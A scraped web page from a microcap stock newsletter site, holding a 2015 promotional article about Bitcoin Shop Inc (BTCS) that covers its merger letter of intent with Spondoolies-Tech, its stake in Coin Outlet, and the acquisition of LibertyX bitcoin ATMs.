src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">11 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2015-05-12">May 12, 2015</time></span>
										<meta itemprop="dateModified" content="2015-06-15 5:33 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/daniel-mccarthy/" title="Posts by Daniel McCarthy" rel="author">Daniel McCarthy</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																																																												<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/&amp;t=Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS) -&amp;url=https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/&amp;media=&amp;description=Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/&amp;t=Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS) -&amp;url=https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/&amp;media=&amp;description=Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS) https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_11108" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Bitcoin Shop Inc (OTCMKTS:BTCS) is slowly trending up in recent days after some healthy consolidation in the $0.20&#8217;s range. The stock has been in a general uptrend since trading under $0.10 to recent highs of $0.37 a share.</p>
<p style="text-align: justify;">On April 28 BTCS said it has signed a Letter of Intent to merge with Spondoolies-Tech Ltd a digital currency server manufacturer. BTCS is embarking on a mission to build a fully integrated transaction verification services business using Spondoolies&#8217; state-of-the-art bitcoin mining technology.</p>
<p style="text-align: justify;">Bitcoin Shop Inc (OTCMKTS:BTCS) is in the business of developing, marketing and operating an e-commerce website, which offers its users an online marketplace for transacting business in digital currencies, including Bitcoins, Litecoins and Dogecoins. The Company is also in the business of mining Digital Currencies specifically Bitcoin.</p>
<p style="text-align: justify;">The Company operates the website btcs.com where consumers can purchase products using digital currency such as bitcoin, litecoin and dogecoin, by searching through a selection of over 2,000,000 items from 85 retailers (“Beta”), as well as their legacy site at legacy.bitcoinshop.us.</p>
<p style="text-align: justify;">BTCS does not take physical possession or title to any inventory in either the Beta or Legacy sites. All orders are originated by the Company’s customers through its websites and are fulfilled by third party vendors. The Company charges its customers a processing fee and earns a profit margin on each transaction. Customers purchase merchandise on the Company’s websites in amounts denominated in Digital Currencies.</p>
<p style="text-align: justify;">The Company converts a portion of the Digital Currencies received from its customers as payment, to an amount of USD that are needed to remit payments to third party vendors that ultimately fulfill the orders; provided, however the Company from time to time elects to retain the Digital Currencies and pay third party vendors with the Company funds.</p>
<p style="text-align: justify;">BTCS has been making several important acquisitions and investments in recent months to drive future growth, some of them very smart investments; BTCS was one of just four investors in GoCoins Series A back almost a year ago. Since then PayPal partnered with GoCoin for their upcoming bitcoin integration. See here.</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on BTCS Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=BTCS&amp;uf=0&amp;type=2&amp;size=2&amp;sid=5177189&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1468283022&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=BTCS&amp;uf=0&amp;type=2&amp;size=2&amp;sid=5177189&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=1260529459&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p style="text-align: justify;">In October of last year BTCS made a strategic investment in Coin Outlet, Inc. which plans to establish and operate a worldwide bitcoin &#8216;ATM&#8217; kiosk network. Bitcoin Shop. Coin Outlet recently partnered with Locant Services who holds the exclusive rights to locate equipment such as bitcoin ATMs at over 100,000 high traffic locations across the United States. Coin Outlet also recently announced they are expanding into Europe.</p>
<p style="text-align: justify;">In recent news BTCS said it was acquiring LibertyX&#8217;s (formerly Liberty Teller&#8217;s) ATM network. The four LibertyX machines will be rebranded as Coin Outlet ATMs but will still remain in their existing locations.</p>
<p style="text-align: justify;">LibertyX gained fame for launching the very first Bitcoin ATM in the United States at Boston&#8217;s South Station, only a year ago. LibertyX Co-Founder Chris Yim said the decision to sell the ATM arm of their company to Coin Outlet was &#8220;a natural evolution of their business and allows them to scale quickly and focus on adding partners and services to their existing 2,500 cash-to-bitcoin store locations.&#8221;</p>
<p style="text-align: justify;">On March 26 BTCS announced it has acquired an additional 2% equity ownership in Coin Outlet from Eric Grill, Coin Outlet&#8217;s CEO, for 701,966 shares of the Company&#8217;s common stock. BTCS now owns approximately 4.2% of Coin Outlet&#8217;s equity and has the ability to own up to 11% upon exercise of its previously issued option and warrant.</p>
<p style="text-align: justify;">BTCS CEO Charles Allen commented, &#8220;Today we are pleased to announce our additional ownership interest in, and partnership with, Coin Outlet. Their ATMs should allow consumers to exchange fiat currency for bitcoins through one fundamental and easy-to-use transaction. Additionally, with the help of Coin Outlet, we plan to leverage their ATM network as another on-ramp to our planned universal digital currency ecosystem.&#8221;</p>
<p style="text-align: center;"><strong>We have a Monster Pick Coming. Subscribe Right Now!</strong></p>
